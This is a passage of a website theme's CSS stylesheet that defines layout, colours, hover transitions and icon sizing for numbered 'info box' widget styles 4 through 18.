    transition: all 0.5s ease-in-out;
}
.info-box-style4 .rtin-item .rtin-icon i:before {
    font-size: 3.5rem;
}
.info-box-style4 .rtin-item .rtin-icon .svg-img img {
    width: 3.5rem;
}
.info-box-style4 .rtin-item .rtin-title {
    font-size: 1.25rem;
    margin-bottom:  0.625rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style4 .rtin-item .rtin-title a {
	color: #1d2124;
	-webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style4 .rtin-item .rtin-title a:hover {
	text-decoration: underline;
}
.info-box-style4 .rtin-item .rtin-text {
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style4 .rtin-item:hover .rtin-icon,
.info-box-style4 .rtin-item:hover .rtin-title,
.info-box-style4 .rtin-item:hover .rtin-title a,
.info-box-style4 .rtin-item:hover .rtin-text {
	color: #ffffff;
}
.info-box-style4 .rtin-item:hover .button-1,
.info-box-style4 .rtin-item:hover .rtin-content .button-1 i {
	color: #ffffff !important;
}
.info-box-style4 .rtin-item .info-box-button {
    margin-top: 1.25rem;
}
/*Info box 5*/
.info-box-style5 .rtin-item {
    padding-left: 1.875rem;
    position: relative;
    z-index: 1;
    margin-bottom: 3.125rem;
}
.info-box-style5 .rtin-item:before {
    position: absolute;
    z-index: 1;
    height: 0.5625rem;
    width: 0.5625rem;
    background-color: #646464;
    border-radius: 50%;
    content: "";
    top: 0.75rem;
    left: 0;
}
.info-box-style5 .rtin-item:after {
    position: absolute;
    z-index: 1;
    height: calc(100% + 40px);
    width: 0.0625rem;
    background-color: #e9e9e9;
    content: "";
    top: 1.3125rem;
    left: 0.25rem;
}
.elementor-widget-rt-info-box:last-child .info-box-style5 .rtin-item {
	margin-bottom: 0;
}
.elementor-widget-rt-info-box:last-child .info-box-style5 .rtin-item:after {
    height: calc(100% - 30px);
}
/*Info box 6*/
.info-box-style6 .rtin-title a {
    color: #1d2124;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style6 .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style6 .rtin-item {
	text-align: center;
	margin-bottom: 1.875rem;
	padding: 0 30px;
}
.info-box-style6 .rtin-item .rtin-media {
	margin-bottom: 10px;
}
.info-box-style6 .rtin-item.rtin-image .rtin-media {
	margin-bottom: 20px;
}
.info-box-style6 .rtin-item.rtin-icon .rtin-icon i {
	color: #ffffff;
	font-size: 2.25rem;
    background: #ff930e;
    border-radius: 50%;
    line-height: 1;
    height: 5rem;
    width: 5rem;
    line-height: 80px;
    display: inline-block;
	-webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style6 .rtin-item.rtin-icon .rtin-icon i:before {
    font-size: 28px;
}
.info-box-style6 .rtin-item.rtin-icon .rtin-icon:before {
    background-color: rgba(255, 147, 14, 0.2);
    position: absolute;
    content: "";
    height: 5rem;
    width: 5rem;
    right: 0;
    left: -17px;
    top: 0;
	z-index: -1;
    margin: 0 auto;
    border-radius: 50%;
    -webkit-animation: right_to_left 0.7s linear forwards;
    animation: right_to_left 0.7s linear forwards;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style6 .rtin-item:hover .rtin-icon:before {
	left: 17px;
}
.info-box-style6 .rtin-item .info-box-button {
	margin-top: 8px;
}
.info-box-style6 .rtin-item.rtin-icon .rtin-icon .svg-img img {
	width: 60px;
}
@media(max-width: 1199px) {
	.info-box-style6 .rtin-item {
		padding: 0;
	}
}
@media(max-width: 767px) {
	.info-box-style6 .rtin-item {
		padding: 0;
	}
}
/*Info box 7*/
.info-box-style7 .rtin-item {
	text-align: center;
    padding: 0 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.05);
    padding: 50px 30px 30px;
    border-radius: 5px;
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style7 .rtin-item:hover {
    -webkit-box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.1);
}
.info-box-style7 .rtin-title a {
    color: #1d2124;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style7 .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style7 .rtin-item .rtin-media {
	margin-bottom: 20px;
}
.info-box-style7 .rtin-item .rtin-icon {
	margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    border-radius: 50%;
    height: 80px;
    width: 80px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
    -o-transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
    transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
}
.info-box-style7 .rtin-item:hover .rtin-icon {
    -webkit-transform: translate3d(0px, -6px, 0);
    transform: translate3d(0px, -6px, 0);
}
.info-box-style7 .rtin-item .rtin-icon i,
.info-box-style7 .rtin-item .rtin-icon i:before {
	font-size: 60px;
}
.info-box-style7 .rtin-item .info-box-button {
	margin-top: 12px;
}
/*Info box 8*/
.info-box-style8 .rtin-item {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px;
}
.info-box-style8 .rtin-item .rtin-icon  {
	margin-right: 20px;
	line-height: 1;
}
.info-box-style8 .rtin-item.rtin-icon .rtin-icon i:before {
	font-size: 42px;
}
.info-box-style8 .rtin-item.rtin-image .rtin-icon img {
	border-radius: 6px;
	width: 60px;
}
.info-box-style8 .rtin-item.rtin-icon .rtin-icon .svg-img img {
	width: 100px;
}
.info-box-style8 .rtin-item .rtin-media {
	margin-top: 8px;
}
.info-box-style8 .rtin-item .rtin-title {
	margin-bottom: 8px;
}
/*info style 9*/
.info-box-style9 {
	margin-bottom: 1.875rem;
	border: 1px solid #e1e1e1;
	padding: 35px 15px 30px;
	border-radius: 0.25rem;
	text-align: center;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 767px) {
	.info-box-style9 {
		padding: 25px 10px 20px;
	}
}
.info-box-style9 .icon-holder {
	position: relative;
	z-index: 1;
	line-height: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 0.9375rem;
	margin-left: auto;
	margin-right: auto;
}
.info-box-style9 .icon-holder .item-icon {
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%);
	-ms-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.info-box-style9 .icon-holder .item-icon i:before {
	font-size: 2.25rem;
	margin-left: 0;
}
.info-box-style9 .icon-holder .item-icon .svg-img img {
	width: 2.25rem;
}
.info-box-style9 .icon-holder .icon-bg-shape path {
	fill: #f5f5f5;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.info-box-style9 .icon-color-california {
	color: #ff930e;
}
.info-box-style9 .icon-color-emerald {
	color: #18dc59;
}
.info-box-style9 .icon-color-royal-blue {
	color: #5a49f8;
}
.info-box-style9 .icon-color-dodger-blue {
	color: #36bafe;
}
.info-box-style9 .icon-color-sunset-orange {
	color: #ff3838;
}
.info-box-style9 .icon-color-turquoise {
	color: #01daba;
}
.info-box-style9 .rtin-title {
	margin-bottom: 0.625rem;
}
.info-box-style9 .rtin-title a {
	color: #1d2124;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.info-box-style9 .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style9 p {
	margin-bottom: 0.625rem;
}
.info-box-style9:hover {
	background: #ffffff;
	border: 1px solid #ffffff;
	-webkit-box-shadow: 0px 2px 25px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 2px 25px 0px rgba(0, 0, 0, 0.1);
}
.info-box-style9:hover .icon-holder.icon-bg-california .icon-bg-shape path {
	fill: #ff930e;
}
.info-box-style9:hover .icon-holder.icon-bg-emerald .icon-bg-shape path {
	fill: #18dc59;
}
.info-box-style9:hover .icon-holder.icon-bg-royal-blue .icon-bg-shape path {
	fill: #5a49f8;
}
.info-box-style9:hover .icon-holder.icon-bg-dodger-blue .icon-bg-shape path {
	fill: #36bafe;
}
.info-box-style9:hover .icon-holder.icon-bg-sunset-orange .icon-bg-shape path {
	fill: #ff3838;
}
.info-box-style9:hover .icon-holder.icon-bg-turquoise .icon-bg-shape path {
	fill: #01daba;
}
.info-box-style9:hover .icon-color-turquoise,
.info-box-style9:hover .icon-color-sunset-orange,
.info-box-style9:hover .icon-color-dodger-blue,
.info-box-style9:hover .icon-color-royal-blue,
.info-box-style9:hover .icon-color-emerald,
.info-box-style9:hover .icon-color-california {
	color: #ffffff;
}
.info-box-style9 .info-box-button {
	margin-top: 1rem;
}
/*Info box 10*/
.info-box-style10 .rtin-item {
	padding: 1.875rem;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.05);
    border-radius: 0.25rem;
    margin-bottom: 1.875rem;
    position: relative;
    z-index: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style10 .rtin-item:hover {
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.1);
}
.info-box-style10 .rtin-item .rtin-title {
    font-size: 1.25rem;
    margin-bottom:  0.625rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style10 .rtin-item .rtin-title a {
	color: #1d2124;
	-webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style10 .rtin-item .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style10 .rtin-item .rtin-text {
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style10 .rtin-item .info-box-button {
    margin-top: 1.25rem;
}
.info-box-style10 .rtin-item:before {
    position: absolute;
    z-index: 1;
    height: 2px;
    width: 0;
    background-color: #5a49f8;
    content: "";
    right: 0;
    left: inherit;
    top: 0;
    border-radius: 3px 3px 0 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style10 .rtin-item:hover:before {
    width: 100%;
    left: 0;
    right: inherit;
}
/*Info box 11*/
.info-box-style11 .rtin-item {
	padding: 2.5rem 2.1875rem;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.07);
    border-radius: 0.25rem;
    margin-bottom: 1.875rem;
    position: relative;
    z-index: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style11 .rtin-item:hover {
	background-color: #fafafa;
}
.info-box-style11 .rtin-item .rtin-icon {
    color: #5a49f8;
    margin-bottom: 1.25rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style11 .rtin-item .rtin-icon i:before {
    font-size: 3.5rem;
}
.info-box-style11 .rtin-item .rtin-icon .svg-img img {
    width: 3.5rem;
}
.info-box-style11 .rtin-item .rtin-title {
    font-size: 1.25rem;
    margin-bottom:  0.625rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style11 .rtin-item .rtin-title a {
	color: #1d2124;
	-webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style11 .rtin-item .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style11 .rtin-item .rtin-text {
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style11 .rtin-item .info-box-button {
    margin-top: 1.25rem;
}
/*Info box 12*/
.info-box-style12 .rtin-item {
	padding: 50px 30px;
    text-align: center;
    border-radius: 4px;
    position: relative;
    z-index: 0;
    overflow: hidden;
    background-color: #f9fcff;
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style12 .rtin-item:hover {
	border-radius: 4px;
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.05);
    background-color: #fff;
}
.info-box-style12 .rtin-item:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style12 .rtin-item:after {
    content: "";
    background-image: url(../element/element75.png);
    background-position: left bottom;
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style12 .rtin-item:hover:after {
    opacity: 1;
    visibility: visible;
}
.info-box-style12 .rtin-item .rtin-icon {
	position: relative;
    color: #ffffff;
    margin-bottom: 1.25rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style12 .rtin-item.rtin-icon .rtin-icon:after {
    content: url(../element/element74.png);
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
}
.info-box-style12 .rtin-item .rtin-icon i:before {
    font-size: 2rem;
}
.info-box-style12 .rtin-item .rtin-icon .svg-img img {
    width: 2rem;
}
.info-box-style12 .rtin-item.rtin-icon .rtin-icon {
	position: relative;
    z-index: 0;
    line-height: 1;
    border-radius: 50%;
    height: 70px;
    width: 70px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 15px;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style12 .rtin-item.rtin-icon .rtin-icon:before {
    position: absolute;
    content: "";
    background-color: #ff930e;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style12 .rtin-item .rtin-content {
	position: relative;
	z-index: 3;
}
.info-box-style12 .rtin-item .rtin-title {
    font-size: 1.25rem;
    margin-bottom:  0.625rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style12 .rtin-item .rtin-title a {
	color: #1d2124;
	-webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style12 .rtin-item .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style12 .rtin-item .rtin-text {
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style12 .rtin-item .rtin-text p {
	margin-bottom: 0;
}
.info-box-style12 .rtin-item .info-box-button {
    margin-top: 1.25rem;
}
/*Info box 13*/
.info-box-style13 .rtin-item {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 30px;
}
.info-box-style13 .rtin-item.rtin-icon .rtin-icon {
	position: relative;
    z-index: 0;
    line-height: 1;
    border-radius: 50%;
    height: 60px;
    width: 60px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 15px;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style13 .rtin-item .rtin-icon i {
	color: #ffffff;
}
.info-box-style13 .rtin-item.rtin-icon .rtin-icon:before {
    position: absolute;
    content: "";
    background-color: #5a49f8;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style13 .rtin-item.rtin-icon .rtin-icon i:before {
	font-size: 24px;
}
.info-box-style13 .rtin-item.rtin-image .rtin-icon img {
	border-radius: 4px;
	width: 100px;
}
.info-box-style13 .rtin-item.rtin-icon .rtin-icon .svg-img img {
	width: 30px;
}
.info-box-style13 .rtin-item .rtin-media {
	margin-top: 5px;
	margin-right: 20px;
}
.info-box-style13 .rtin-item .rtin-title {
	margin-bottom: 8px;
}
.info-box-style13 .rtin-item .rtin-text p {
	margin-bottom: 0;
}
/*Info box 14*/
.info-box-style14 .rtin-item {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 30px;
	background: #ffffff;
	border-radius: 4px;
	padding: 40px;
}
.info-box-style14 .rtin-item.rtin-icon .rtin-icon {
	position: relative;
    z-index: 0;
    line-height: 1;
    border-radius: 50%;
    height: 100px;
    width: 100px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 15px;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style14 .rtin-item .rtin-icon i {
	color: #5a49f8;
	-webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style14 .rtin-item:hover .rtin-icon i {
	color: #ffffff;
}
.info-box-default.info-box-style14 .rtin-item:hover .rtin-icon i {
	background-color: transparent !important;
}
.info-box-style14 .rtin-item.rtin-icon .rtin-icon:before {
    position: absolute;
    content: "";
    background-color: #f5f4ff;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style14 .rtin-item.rtin-icon:hover .rtin-icon:before {
    background-color: #5a49f8;
}
.info-box-style14 .rtin-item.rtin-icon .rtin-icon i:before {
	font-size: 36px;
}
.info-box-style14 .rtin-item.rtin-icon .rtin-icon .svg-img img {
	width: 50px;
}
.info-box-style14 .rtin-item .rtin-media {
	margin-top: 5px;
	margin-right: 20px;
}
.info-box-style14 .rtin-item .rtin-title {
	margin-bottom: 8px;
}
.info-box-style14 .rtin-item .rtin-title a {
	color: #1d2124;
}
.info-box-style14 .rtin-item .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style14 .rtin-item .rtin-text p {
	margin-bottom: 0;
}
@media(max-width: 425px) {
	.info-box-style14 .rtin-item {
		display: inherit;
		text-align: center;
	}
}
/*Info box 15*/
.info-box-style15 .rtin-item  {
    padding: 40px 20px;
    text-align: center;
    border-radius: 4px;
    position: relative;
    z-index: 0;
    overflow: hidden;
    background-color: #ffffff;
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
	-webkit-box-shadow: 0 2px 35px 0 rgba(179, 179, 179, 0.22);
    box-shadow: 0 2px 35px 0 rgba(179, 179, 179, 0.22);
}
.info-box-style15 .rtin-item:hover {
    -webkit-box-shadow: 0 3px 40px 0 rgba(179, 179, 179, 0.8);
    box-shadow: 0 3px 40px 0 rgba(179, 179, 179, 0.8);
}
.info-box-style15 .rtin-item:before {
	background-color: #5a49f8;
    border-radius: 4px;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style15 .rtin-item:hover:before {
    opacity: 1;
    visibility: visible;
}
.info-box-style15 .rtin-item .rtin-title {
	margin-bottom: 10px;
	-webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.info-box-style15 .rtin-item .rtin-title a {
    color: #1d2124;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.info-box-style15 .rtin-item .rtin-title a:hover {
	text-decoration: underline;
}
.info-box-style15 .rtin-item .rtin-media {
	margin-bottom: 15px;
}
.info-box-style15 .rtin-item.rtin-icon .rtin-icon {
    position: relative;
    z-index: 0;
    line-height: 1;
    border-radius: 50%;
    height: 70px;
    width: 70px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.info-box-style15 .rtin-item.rtin-icon .rtin-icon:before {
    position: absolute;
    content: "";
    background-color: #5a49f8;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.info-box-style15 .rtin-item.rtin-icon:hover .rtin-icon:before {
    background-color: #ffffff;
}
.info-box-style15.info-box-default .rtin-item:hover .rtin-icon i {
	background: transparent;
}
.info-box-style15 .rtin-item .rtin-icon i {
	color: #ffffff;
	-webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.info-box-style15 .rtin-item:hover .rtin-icon i {
	color: #5a49f8;
}
.info-box-style15 .rtin-item .rtin-icon i:before {
	font-size: 32px;
}
.info-box-style15 .rtin-item .rtin-icon .svg-img img {
	width: 36px;
}
.info-box-style15 .rtin-item .rtin-content {
	-webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.info-box-style15 .rtin-item .rtin-content p {
	margin-bottom: 0;
}
.info-box-style15 .rtin-item .info-box-button {
	margin-top: 1.25rem;
}
.info-box-style15 .rtin-item .info-box-button a {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.info-box-style15 .rtin-item:hover .rtin-title,
.info-box-style15 .rtin-item:hover .rtin-title a,
.info-box-style15 .rtin-item:hover .rtin-content,
.info-box-style15 .rtin-item:hover .rtin-content .button-1,
.info-box-style15 .rtin-item:hover .rtin-content .button-1 i {
	color: #ffffff;
}
.info-box-style15 .rtin-item .button-1 i:before {
	transition: none;
}
/*Info box 16*/
.info-box-style16 .rtin-item {
	text-align: center;
    border-radius: 10px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 6px 46px 0 rgba(0, 0, 0, 0.11);
    box-shadow: 0 6px 46px 0 rgba(0, 0, 0, 0.11);
    padding: 25px 25px 20px;
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style16 .rtin-item:hover {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
}
.info-box-style16 .rtin-title {
	margin-bottom: 5px;
}
.info-box-style16 .rtin-title a {
    color: #1d2124;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style16 .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style16 .rtin-item .rtin-media {
	margin-bottom: 10px;
}
.info-box-style16 .rtin-item .rtin-icon {
	margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    height: 80px;
    width: 80px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
    -o-transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
    transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
}
.info-box-style16 .rtin-item .rtin-icon i {
	color: #5a49f8;
}
.info-box-style16 .rtin-item .rtin-icon i,
.info-box-style16 .rtin-item .rtin-icon i:before {
	font-size: 60px;
}
.info-box-style16 .rtin-item .info-box-button {
	margin-top: 12px;
}
/*Info box 17*/
.info-box-style17 .rtin-item {
    border-radius: 10px;
    background-color: #ffffff;
	overflow: hidden;
    padding: 25px 10px 30px;
    margin-bottom: 30px;
    -webkit-box-shadow: 0 6px 46px 0 rgba(0, 0, 0, 0.11);
    box-shadow: 0 6px 46px 0 rgba(0, 0, 0, 0.11);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style17 .rtin-title a {
    color: #1d2124;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style17 .rtin-title {
	margin-bottom: 15px;
}
.info-box-style17 .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style17 .rtin-item .icon-holder {
	position: relative;
	margin-top: -160px;
}
.info-box-style17 .rtin-item .rtin-icon {
	position: absolute;
	bottom: 7px;
	left: 33px;
    border-radius: 50%;
	background: #5a49f8;
    height: 70px;
    width: 70px;
    font-size: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style17 .rtin-item:hover .rtin-icon {
	background: #ffffff;
}
.info-box-style17 .rtin-item .rtin-icon i {
	color: #ffffff;
	-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style17 .rtin-item .rtin-icon i:before {
	font-size: 24px;
}
.info-box-style17 .rtin-item:hover .rtin-icon i {
	color: #5a49f8;
}
.info-box-style17 .rtin-item .rtin-icon img {
	max-width: 50px;
}
.info-box-style17 .rtin-item .icon-holder svg {
	fill: #f8f7fe;
	-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.info-box-style17 .rtin-item:hover .icon-holder svg {
	fill: #5a49f8;
}
.info-box-style17 .rtin-item .rtin-content {
	margin-top: 20px;
	padding-left: 20px;
	padding-right: 20px;
}
.info-box-style17 .rtin-item .rtin-content p {
	margin-bottom: 0;
}
.info-box-style17 .rtin-item .info-box-button {
	margin-top: 15px;
	margin-bottom: 10px;
}
/*Info box 18*/
.info-box-style18 {
    margin-bottom: 30px;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 767px) {
    .info-box-style18{
        text-align: center;
    }
}
.info-box-style18 .item-icon {
    position: relative;
    z-index: 0;
    line-height: 1;
    border-radius: 50%;
    height: 80px;
    width: 80px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 15px;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style18 .item-icon i:before {
    font-size: 36px;
    margin-left: 0;
}
.info-box-style18 .item-icon:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    border-radius: 10px;
    top: 0;
    left: 0;
    z-index: -1;
    background-color: #eff7ff;
    visibility: visible;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style18 .icon-color {
    color: #0071dc;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style18 .item-title {
    margin-bottom: 10px;
}
.info-box-style18 .item-title a {
    color: #000000;
